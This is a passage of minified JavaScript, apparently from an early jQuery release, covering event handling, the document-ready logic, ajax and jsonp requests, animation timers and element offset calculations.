G=this.props.length,J;G;){J=this.props[--G];H[J]=F[J]}if(!H.target){H.target=H.srcElement||document}if(H.target.nodeType==3){H.target=H.target.parentNode}if(!H.relatedTarget&&H.fromElement){H.relatedTarget=H.fromElement==H.target?H.toElement:H.fromElement}if(H.pageX==null&&H.clientX!=null){var I=document.documentElement,E=document.body;H.pageX=H.clientX+(I&&I.scrollLeft||E&&E.scrollLeft||0)-(I.clientLeft||0);H.pageY=H.clientY+(I&&I.scrollTop||E&&E.scrollTop||0)-(I.clientTop||0)}if(!H.which&&((H.charCode||H.charCode===0)?H.charCode:H.keyCode)){H.which=H.charCode||H.keyCode}if(!H.metaKey&&H.ctrlKey){H.metaKey=H.ctrlKey}if(!H.which&&H.button){H.which=(H.button&1?1:(H.button&2?3:(H.button&4?2:0)))}return H},proxy:function(F,E){E=E||function(){return F.apply(this,arguments)};E.guid=F.guid=F.guid||E.guid||this.guid++;return E},special:{ready:{setup:q,teardown:function(){}}},specialAll:{live:{setup:function(E,F){b.event.add(this,F[0],n)},teardown:function(G){if(G.length){var F=0,E=RegExp("(^|\\.)"+G[0]+"(\\.|$)");b.each((b.data(this,"events").live||{}),function(){if(E.test(this.type)){F++}});if(F<1){b.event.remove(this,G[0],n)}}}}}};b.Event=function(E){if(!this.preventDefault){return new b.Event(E)}if(E&&E.type){this.originalEvent=E;this.type=E.type}else{this.type=E}this.timeStamp=d();this[i]=true};function f(){return false}function u(){return true}b.Event.prototype={preventDefault:function(){this.isDefaultPrevented=u;var E=this.originalEvent;if(!E){return}if(E.preventDefault){E.preventDefault()}E.returnValue=false},stopPropagation:function(){this.isPropagationStopped=u;var E=this.originalEvent;if(!E){return}if(E.stopPropagation){E.stopPropagation()}E.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u;this.stopPropagation()},isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f};var a=function(F){var E=F.relatedTarget;while(E&&E!=this){try{E=E.parentNode}catch(G){E=this}}if(E!=this){F.type=F.data;b.event.handle.apply(this,arguments)}};b.each({mouseover:"mouseenter",mouseout:"mouseleave"},function(F,E){b.event.special[E]={setup:function(){b.event.add(this,F,a,E)},teardown:function(){b.event.remove(this,F,a)}}});b.fn.extend({bind:function(F,G,E){return F=="unload"?this.one(F,G,E):this.each(function(){b.event.add(this,F,E||G,E&&G)})},one:function(G,H,F){var E=b.event.proxy(F||H,function(I){b(this).unbind(I,E);return(F||H).apply(this,arguments)});return this.each(function(){b.event.add(this,G,E,F&&H)})},unbind:function(F,E){return this.each(function(){b.event.remove(this,F,E)})},trigger:function(E,F){return this.each(function(){b.event.trigger(E,F,this)})},triggerHandler:function(E,G){if(this[0]){var F=b.Event(E);F.preventDefault();F.stopPropagation();b.event.trigger(F,G,this[0]);return F.result}},toggle:function(G){var E=arguments,F=1;while(F<E.length){b.event.proxy(G,E[F++])}return this.click(b.event.proxy(G,function(H){this.lastToggle=(this.lastToggle||0)%F;H.preventDefault();return E[this.lastToggle++].apply(this,arguments)||false}))},hover:function(E,F){return this.mouseenter(E).mouseleave(F)},ready:function(E){q();if(b.isReady){E.call(document,b)}else{b.readyList.push(E)}return this},live:function(G,F){var E=b.event.proxy(F);E.guid+=this.selector+G;b(document).bind(h(G,this.selector),this.selector,E);return this},die:function(F,E){b(document).unbind(h(F,this.selector),E?{guid:E.guid+this.selector+F}:null);return this}});function n(H){var E=RegExp("(^|\\.)"+H.type+"(\\.|$)"),G=true,F=[];b.each(b.data(this,"events").live||[],function(I,J){if(E.test(J.type)){var K=b(H.target).closest(J.data)[0];if(K){F.push({elem:K,fn:J})}}});F.sort(function(J,I){return b.data(J.elem,"closest")-b.data(I.elem,"closest")});b.each(F,function(){if(this.fn.call(this.elem,H,this.fn.data)===false){return(G=false)}});return G}function h(F,E){return["live",F,E.replace(/\./g,"`").replace(/ /g,"|")].join(".")}b.extend({isReady:false,readyList:[],ready:function(){if(!b.isReady){b.isReady=true;if(b.readyList){b.each(b.readyList,function(){this.call(document,b)});b.readyList=null}b(document).triggerHandler("ready")}}});var y=false;function q(){if(y){return}y=true;if(document.addEventListener){document.addEventListener("DOMContentLoaded",function(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);b.ready()},false)}else{if(document.attachEvent){document.attachEvent("onreadystatechange",function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",arguments.callee);b.ready()}});if(document.documentElement.doScroll&&g==g.top){(function(){if(b.isReady){return}try{document.documentElement.doScroll("left")}catch(E){setTimeout(arguments.callee,0);return}b.ready()})()}}}b.event.add(g,"load",b.ready)}b.each(("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error").split(","),function(F,E){b.fn[E]=function(G){return G?this.bind(E,G):this.trigger(E)}});b(g).bind("unload",function(){for(var E in b.cache){if(E!=1&&b.cache[E].handle){b.event.remove(b.cache[E].handle.elem)}}});(function(){b.support={};var F=document.documentElement,H=document.createElement("script"),K=document.createElement("div"),J="script"+(new Date).getTime();K.style.display="none";K.innerHTML='   <link/><table></table><a href="/a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select><object><param/></object>';var G=K.getElementsByTagName("*"),E=K.getElementsByTagName("a")[0];if(!G||!G.length||!E){return}b.support={leadingWhitespace:K.firstChild.nodeType==3,tbody:!K.getElementsByTagName("tbody").length,objectAll:!!K.getElementsByTagName("object")[0].getElementsByTagName("*").length,htmlSerialize:!!K.getElementsByTagName("link").length,style:/red/.test(E.getAttribute("style")),hrefNormalized:E.getAttribute("href")==="/a",opacity:E.style.opacity==="0.5",cssFloat:!!E.style.cssFloat,scriptEval:false,noCloneEvent:true,boxModel:null};H.type="text/javascript";try{H.appendChild(document.createTextNode("window."+J+"=1;"))}catch(I){}F.insertBefore(H,F.firstChild);if(g[J]){b.support.scriptEval=true;delete g[J]}F.removeChild(H);if(K.attachEvent&&K.fireEvent){K.attachEvent("onclick",function(){b.support.noCloneEvent=false;K.detachEvent("onclick",arguments.callee)});K.cloneNode(true).fireEvent("onclick")}b(function(){var L=document.createElement("div");L.style.width=L.style.paddingLeft="1px";document.body.appendChild(L);b.boxModel=b.support.boxModel=L.offsetWidth===2;document.body.removeChild(L).style.display="none"})})();var w=b.support.cssFloat?"cssFloat":"styleFloat";b.props={"for":"htmlFor","class":"className","float":w,cssFloat:w,styleFloat:w,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",tabindex:"tabIndex"};b.fn.extend({_load:b.fn.load,load:function(G,K,I){if(typeof G!=="string"){return this._load(G)}var J=G.indexOf(" ");if(J>=0){var E=G.slice(J,G.length);G=G.slice(0,J)}var H="GET";if(K){if(b.isFunction(K)){I=K;K=null}else{if(typeof K==="object"){K=b.param(K);H="POST"}}}var F=this;b.ajax({url:G,type:H,dataType:"html",data:K,complete:function(L,M){if(M=="success"||M=="notmodified"){F.html(E?b("<div/>").append(L.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(E):L.responseText)}if(I){F.each(I,[L.responseText,M,L])}}});return this},serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?b.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password|search/i.test(this.type))}).map(function(E,F){var G=b(this).val();return G==null?null:b.isArray(G)?b.map(G,function(I,H){return{name:F.name,value:I}}):{name:F.name,value:G}}).get()}});b.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(E,F){b.fn[F]=function(G){return this.bind(F,G)}});var s=d();b.extend({get:function(E,G,H,F){if(b.isFunction(G)){H=G;G=null}return b.ajax({type:"GET",url:E,data:G,success:H,dataType:F})},getScript:function(E,F){return b.get(E,null,F,"script")},getJSON:function(E,F,G){return b.get(E,F,G,"json")},post:function(E,G,H,F){if(b.isFunction(G)){H=G;G={}}return b.ajax({type:"POST",url:E,data:G,success:H,dataType:F})},ajaxSetup:function(E){b.extend(b.ajaxSettings,E)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return g.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest()},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(L){L=b.extend(true,L,b.extend(true,{},b.ajaxSettings,L));var V,F=/=\?(&|$)/g,Q,S,G=L.type.toUpperCase();if(L.data&&L.processData&&typeof L.data!=="string"){L.data=b.param(L.data)}if(L.dataType=="jsonp"){if(G=="GET"){if(!L.url.match(F)){L.url+=(L.url.match(/\?/)?"&":"?")+(L.jsonp||"callback")+"=?"}}else{if(!L.data||!L.data.match(F)){L.data=(L.data?L.data+"&":"")+(L.jsonp||"callback")+"=?"}}L.dataType="json"}if(L.dataType=="json"&&(L.data&&L.data.match(F)||L.url.match(F))){V="jsonp"+s++;if(L.data){L.data=(L.data+"").replace(F,"="+V+"$1")}L.url=L.url.replace(F,"="+V+"$1");L.dataType="script";g[V]=function(X){S=X;H();U();g[V]=j;try{delete g[V]}catch(Y){}if(I){I.removeChild(N)}}}if(L.dataType=="script"&&L.cache==null){L.cache=false}if(L.cache===false&&G=="GET"){var E=d();var T=L.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+E+"$2");L.url=T+((T==L.url)?(L.url.match(/\?/)?"&":"?")+"_="+E:"")}if(L.data&&G=="GET"){L.url+=(L.url.match(/\?/)?"&":"?")+L.data;L.data=null}if(L.global&&!b.active++){b.event.trigger("ajaxStart")}var P=/^(\w+:)?\/\/([^\/?#]+)/.exec(L.url);if(L.dataType=="script"&&G=="GET"&&P&&(P[1]&&P[1]!=location.protocol||P[2]!=location.host)){var I=document.getElementsByTagName("head")[0];var N=document.createElement("script");N.src=L.url;if(L.scriptCharset){N.charset=L.scriptCharset}if(!V){var M=false;N.onload=N.onreadystatechange=function(){if(!M&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){M=true;H();U();N.onload=N.onreadystatechange=null;I.removeChild(N)}}}I.appendChild(N);return j}var K=false;var J=L.xhr();if(L.username){J.open(G,L.url,L.async,L.username,L.password)}else{J.open(G,L.url,L.async)}try{if(L.data){J.setRequestHeader("Content-Type",L.contentType)}if(L.ifModified){J.setRequestHeader("If-Modified-Since",b.lastModified[L.url]||"Thu, 01 Jan 1970 00:00:00 GMT")}J.setRequestHeader("X-Requested-With","XMLHttpRequest");J.setRequestHeader("Accept",L.dataType&&L.accepts[L.dataType]?L.accepts[L.dataType]+", */*":L.accepts._default)}catch(R){}if(L.beforeSend&&L.beforeSend(J,L)===false){if(L.global&&!--b.active){b.event.trigger("ajaxStop")}J.abort();return false}if(L.global){b.event.trigger("ajaxSend",[J,L])}var W=function(Y){if(J.readyState==0){if(O){clearInterval(O);O=null;if(L.global&&!--b.active){b.event.trigger("ajaxStop")}}}else{if(!K&&J&&(J.readyState==4||Y=="timeout")){K=true;if(O){clearInterval(O);O=null}Q=Y=="timeout"?"timeout":!b.httpSuccess(J)?"error":L.ifModified&&b.httpNotModified(J,L.url)?"notmodified":"success";if(Q=="success"){try{S=b.httpData(J,L.dataType,L)}catch(Z){Q="parsererror"}}if(Q=="success"){var X;try{X=J.getResponseHeader("Last-Modified")}catch(Z){}if(L.ifModified&&X){b.lastModified[L.url]=X}if(!V){H()}}else{b.handleError(L,J,Q)}U();if(Y){J.abort()}if(L.async){J=null}}}};if(L.async){var O=setInterval(W,13);if(L.timeout>0){setTimeout(function(){if(J&&!K){W("timeout")}},L.timeout)}}try{J.send(L.data)}catch(R){b.handleError(L,J,null,R)}if(!L.async){W()}function H(){if(L.success){L.success(S,Q)}if(L.global){b.event.trigger("ajaxSuccess",[J,L])}}function U(){if(L.complete){L.complete(J,Q)}if(L.global){b.event.trigger("ajaxComplete",[J,L])}if(L.global&&!--b.active){b.event.trigger("ajaxStop")}}return J},handleError:function(E,H,F,G){if(E.error){E.error(H,F,G)}if(E.global){b.event.trigger("ajaxError",[H,E,G])}},active:0,httpSuccess:function(F){try{return !F.status&&location.protocol=="file:"||(F.status>=200&&F.status<300)||F.status==304||F.status==1223}catch(E){}return false},httpNotModified:function(H,E){try{var G=H.getResponseHeader("Last-Modified");return H.status==304||G==b.lastModified[E]}catch(F){}return false},httpData:function(J,H,G){var F=J.getResponseHeader("content-type"),E=H=="xml"||!H&&F&&F.indexOf("xml")>=0,I=E?J.responseXML:J.responseText;if(E&&I.documentElement.tagName=="parsererror"){throw"parsererror"}if(G&&G.dataFilter){I=G.dataFilter(I,H)}if(typeof I==="string"){if(H=="script"){b.globalEval(I)}if(H=="json"){I=g["eval"]("("+I+")")}}return I},param:function(E){var G=[];function H(I,J){G[G.length]=encodeURIComponent(I)+"="+encodeURIComponent(J)}if(b.isArray(E)||E.jquery){b.each(E,function(){H(this.name,this.value)})}else{for(var F in E){if(b.isArray(E[F])){b.each(E[F],function(){H(F,this)})}else{H(F,b.isFunction(E[F])?E[F]():E[F])}}}return G.join("&").replace(/%20/g,"+")}});var e={},c,m=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];function t(F,E){var G={};b.each(m.concat.apply([],m.slice(0,E)),function(){G[this]=F});return G}b.fn.extend({show:function(J,L){if(J){return this.animate(t("show",3),J,L)}else{for(var H=0,F=this.length;H<F;H++){var E=b.data(this[H],"olddisplay");this[H].style.display=E||"";if(b.css(this[H],"display")==="none"){var G=this[H].tagName,K;if(e[G]){K=e[G]}else{var I=b("<"+G+" />").appendTo("body");K=I.css("display");if(K==="none"){K="block"}I.remove();e[G]=K}b.data(this[H],"olddisplay",K)}}for(var H=0,F=this.length;H<F;H++){this[H].style.display=b.data(this[H],"olddisplay")||""}return this}},hide:function(H,I){if(H){return this.animate(t("hide",3),H,I)}else{for(var G=0,F=this.length;G<F;G++){var E=b.data(this[G],"olddisplay");if(!E&&E!=="none"){b.data(this[G],"olddisplay",b.css(this[G],"display"))}}for(var G=0,F=this.length;G<F;G++){this[G].style.display="none"}return this}},_toggle:b.fn.toggle,toggle:function(G,F){var E=typeof G==="boolean";return b.isFunction(G)&&b.isFunction(F)?this._toggle.apply(this,arguments):G==null||E?this.each(function(){var H=E?G:b(this).is(":hidden");b(this)[H?"show":"hide"]()}):this.animate(t("toggle",3),G,F)},fadeTo:function(E,G,F){return this.animate({opacity:G},E,F)},animate:function(I,F,H,G){var E=b.speed(F,H,G);return this[E.queue===false?"each":"queue"](function(){var L=b.extend({},E),M,J=this.nodeType==1&&b(this).is(":hidden"),K=this;for(M in I){if(I[M]=="hide"&&J||I[M]=="show"&&!J){return L.complete.call(this)}if((M=="height"||M=="width")&&this.style){L.display=b.css(this,"display");L.overflow=this.style.overflow}}if(L.overflow!=null){this.style.overflow="hidden"}L.curAnim=b.extend({},I);b.each(I,function(O,S){var R=new b.fx(K,L,O);if(/toggle|show|hide/.test(S)){R[S=="toggle"?J?"show":"hide":S](I)}else{var Q=S.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),T=R.cur(true)||0;if(Q){var N=parseFloat(Q[2]),P=Q[3]||"px";if(P!="px"){K.style[O]=(N||1)+P;T=((N||1)/R.cur(true))*T;K.style[O]=T+P}if(Q[1]){N=((Q[1]=="-="?-1:1)*N)+T}R.custom(T,N,P)}else{R.custom(T,S,"")}}});return true})},stop:function(F,G){var E=b.timers;if(F){this.queue([])}this.each(function(){for(var H=E.length-1;H>=0;H--){if(E[H].elem==this){if(G){E[H](true)}E.splice(H,1)}}});if(!G){this.dequeue()}return this}});b.each({slideDown:t("show",1),slideUp:t("hide",1),slideToggle:t("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(E,F){b.fn[E]=function(G,H){return this.animate(F,G,H)}});b.extend({speed:function(G,H,F){var E=typeof G==="object"?G:{complete:F||!F&&H||b.isFunction(G)&&G,duration:G,easing:F&&H||H&&!b.isFunction(H)&&H};E.duration=b.fx.off?0:typeof E.duration==="number"?E.duration:b.fx.speeds[E.duration]||b.fx.speeds._default;E.old=E.complete;E.complete=function(){if(E.queue!==false){b(this).dequeue()}if(b.isFunction(E.old)){E.old.call(this)}};return E},easing:{linear:function(G,H,E,F){return E+F*G},swing:function(G,H,E,F){return((-Math.cos(G*Math.PI)/2)+0.5)*F+E}},timers:[],fx:function(F,E,G){this.options=E;this.elem=F;this.prop=G;if(!E.orig){E.orig={}}}});b.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(b.fx.step[this.prop]||b.fx.step._default)(this);if((this.prop=="height"||this.prop=="width")&&this.elem.style){this.elem.style.display="block"}},cur:function(F){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var E=parseFloat(b.css(this.elem,this.prop,F));return E&&E>-10000?E:parseFloat(b.curCSS(this.elem,this.prop))||0},custom:function(I,H,G){this.startTime=d();this.start=I;this.end=H;this.unit=G||this.unit||"px";this.now=this.start;this.pos=this.state=0;var E=this;function F(J){return E.step(J)}F.elem=this.elem;F.baduserfunc=1;if(F()&&b.timers.push(F)&&!c){c=setInterval(function(){var J=b.timers;for(var K=0;K<J.length;K++){if(J[K].baduserfunc==2||!J[K]()){J.splice(K--,1)}}if(!J.length){clearInterval(c);c=j}},13)}},show:function(){this.options.orig[this.prop]=b.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());b(this.elem).show()},hide:function(){this.options.orig[this.prop]=b.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(H){var G=d();if(H||G>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var E=true;for(var F in this.options.curAnim){if(this.options.curAnim[F]!==true){E=false}}if(E){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(b.css(this.elem,"display")=="none"){this.elem.style.display="block"}}if(this.options.hide){b(this.elem).hide()}if(this.options.hide||this.options.show){for(var I in this.options.curAnim){b.attr(this.elem.style,I,this.options.orig[I])}}if(arguments.callee&&arguments.callee.caller&&arguments.callee.caller.baduserfunc==1){arguments.callee.caller.baduserfunc=2}this.options.complete.call(this.elem);if(arguments.callee&&arguments.callee.caller&&arguments.callee.caller.baduserfunc==2){arguments.callee.caller.baduserfunc=1}}return false}else{var J=G-this.startTime;this.state=J/this.options.duration;this.pos=b.easing[this.options.easing||(b.easing.swing?"swing":"linear")](this.state,J,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true}};b.extend(b.fx,{speeds:{slow:600,fast:200,_default:400},step:{opacity:function(E){b.attr(E.elem.style,"opacity",E.now)},_default:function(E){if(E.elem.style&&E.elem.style[E.prop]!=null){E.elem.style[E.prop]=E.now+E.unit}else{E.elem[E.prop]=E.now}}}});if(document.documentElement.getBoundingClientRect){b.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return b.offset.bodyOffset(this[0])}var G=this[0].getBoundingClientRect(),K=this[0].ownerDocument,F=K.body,E=K.documentElement,J=E.clientTop||F.clientTop||0,L=E.clientLeft||F.clientLeft||0,I=G.top+(self.pageYOffset||b.boxModel&&E.scrollTop||F.scrollTop)-J,H=G.left+(self.pageXOffset||b.boxModel&&E.scrollLeft||F.scrollLeft)-L;return{top:I,left:H}}}else{b.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return b.offset.bodyOffset(this[0])}b.offset.initialized||b.offset.initialize();var I=this[0],E=I.offsetParent,M=I,O=I.ownerDocument,L,G=O.documentElement,J=O.body,F=O.defaultView,K=F.getComputedStyle(I,null),N=I.offsetTop,H=I.offsetLeft;while((I=I.parentNode)&&I!==J&&I!==G){L=F.getComputedStyle(I,null);N-=I.scrollTop,H-=I.scrollLeft;if(I===E){N+=I.offsetTop,H+=I.offsetLeft;if(b.offset.doesNotAddBorder&&!(b.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(I.tagName))){N+=parseInt(L.borderTopWidth,10)||0,H+=parseInt(L.borderLeftWidth,10)||0}M=E,E=I.offsetParent}if(b.offset.subtractsBorderForOverflowNotVisible&&L.overflow!=="visible"){N+=parseInt(L.borderTopWidth,10)||0,H+=parseInt(L.borderLeftWidth,10)||0}K=L}if(K.position==="relative"||K.position==="static"){N+=J.offsetTop,H+=J.offsetLeft}if(K.position==="fixed"){N+=Math.max(G.scrollTop,J.scrollTop),H+=Math.max(G.scrollLeft,J.scrollLeft)}return{top:N,left:H}}}b.offset={initialize:function(){if(this.initialized){return}var K=document.body,L=document.createElement("div"),G,F,N,H,M,E,I=K.style.marginTop,J='<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>';M={position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"};for(E in M){L.style[E]=M[E]}L.innerHTML=J;K.insertBefore(L,K.firstChild);G=L.firstChild,F=G.firstChild,H=G.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(F.offsetTop!==5);this.doesAddBorderForTableAndCells=(H.offsetTop===5);G.style.overflow="hidden",G.style.position="relative";this.subtractsBorderForOverflowNotVisible=(F.offsetTop===-5);K.style.marginTop="1px";this.doesNotIncludeMarginInBodyOffset=(K.offsetTop===0);K.style.marginTop=I;K.removeChild(L);this.initialized=true},bodyOffset:function(E){b.offset.initialized||b.offset.initialize();var G=E.offsetTop,F=E.offsetLeft;if(b.offset.doesNotIncludeMarginInBodyOffset){G+=parseInt(b.curCSS(E,"marginTop",true),10)||0,F+=parseInt(b.curCSS(E,"marginLeft",true),10)||0}return{top:G,left:F}}};b.fn.extend({position:function(){var I=0,H=0,F;if(this[0]){var G=this.offsetParent(),J=this.offset(),E=/^body|html$/i.test(G[0].tagName)?{top:0,left:0}:G.offset();J.top-=l(this,"marginTop");J.left-=l(this,"marginLeft");E.top+=l(G,"borderTopWidth");E.left+=l(G,"borderLeftWidth");F={top:J.top-E.top,left:J.left-E.left}}return F},offsetParent:function(){var E=this[0].offsetParent||document.body;while(E&&(!/^body|html$/i.test(E.tagName)&&b.css(E,"position")=="static")){E=E.offsetParent}return b(E)}});b.each(["Left","Top"],function(F,E){var G="scroll"+E;b.fn[G]=function(H){if(!this[0]){return null}return H!==j?this.each(function(){this==g||this==document?g.scrollTo(!F?H:b(g).scrollLeft(),F?H:b(g).scrollTop()):this[G]=H}):this[0]==g||this[0]==document?self[F?"pageYOffset":"pageXOffset"]||b.boxModel&&document.documentElement[G]||document.body[G]:this[0][G]}});b.each(["Height","Width"],function(I,G){var E=I?"Left":"Top",H=I?"Right":"Bottom",F=G.toLowerCase();b.fn["inner"+G]=function(){return this[0]?b.css(this[0],F,false,"padding"):null};b.fn["outer"+G]=function(K){return this[0]?b.css(this[0],F,false,K?"margin":"border"):null};var J=G.toLowerCase();b.fn[J]=function(K){return this[0]==g?document.compatMode=="CSS1Compat"&&document.documentElement["client"+G]||document.body["client"+G]:this[0]==document?Math.max(document.documentElement["client"+G],document.body["scroll"+G],document.documentElement["scroll"+G],document.body["offset"+G],document.documentElement["offset"+G]):K===j?(this.length?b.css(this[0],J):null):this.css(J,typeof K==="string"?K:K+"px")}})})();